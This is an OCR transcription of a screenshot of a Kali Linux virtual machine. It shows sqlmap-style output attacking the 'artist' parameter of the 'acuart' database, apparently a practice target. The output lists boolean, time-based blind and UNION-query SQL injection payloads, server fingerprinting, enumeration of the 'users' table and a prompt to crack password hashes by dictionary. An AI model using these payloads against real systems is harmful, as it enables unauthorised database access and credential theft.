 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 4:09
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
Scan Results
Web shells
Payload: artist=1 AND 9899=9899
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1109 FROM (SELECT(SLEEP(5)))dcNE)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4798 UNION ALL SELECT CONCAT(0×7171717a71,0×694a47675069456755694b4c6a77585a576
e754f6c476a41476f49727766657165497577415369​44,0×7178767071),NULL,NULL-- -
[04:09:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[04:09:04] [INFO] fetching columns for table 'users' in database 'acuart'
[04:09:04] [INFO] fetching entries for table 'users' in database 'acuart'
[04:09:04] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/
N] n
do you want to crack them via a dictionary-based attack? [Y/n/q]
Type here to search
ENG
4:09 PM
4/6/2022
45